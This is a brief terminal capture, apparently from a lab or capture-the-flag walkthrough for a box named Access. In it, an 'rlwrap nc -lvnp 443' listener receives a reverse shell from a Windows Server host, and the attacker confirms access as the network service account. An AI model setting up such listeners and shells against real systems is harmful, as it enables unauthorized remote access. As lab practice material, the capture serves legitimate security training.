 [~/Access] [192.168.45.185]
→ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.185] from (UNKNOWN) [192.168.102.187] 57732
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\network service
C:\Windows\system32>hostname
hostname
SERVER